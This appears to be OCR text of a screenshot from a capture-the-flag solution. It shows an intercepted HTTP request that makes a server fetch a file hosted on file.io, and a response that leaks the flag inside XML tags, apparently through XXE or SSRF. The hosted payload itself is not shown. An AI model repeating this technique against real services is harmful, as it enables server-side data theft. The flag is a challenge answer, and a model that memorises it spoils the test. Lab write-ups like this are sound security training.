 Request
Pretty Raw Hex \n
1 POST /check HTTP/1.1
2 Host: file.io
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 Content-Type:
application/x-www-form-urlencoded
6 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,appli
cation/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Cookie: session=
10 Content-Length: 32
11
12 url=https://file.io/gXB3xfd0vrun
Response
Pretty Raw Hex ... \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.4 Python/3.12.6
3 Date: Mon, 23 Sep 2024 09:25:50 GMT
4 Content-Type: text/html;
charset=utf-8
5 Content-Length: 42
6 Connection: close
7
8 <foo>
PCTF{Y0u_D00m3D_U5_Man_So_SAD}
9 </foo>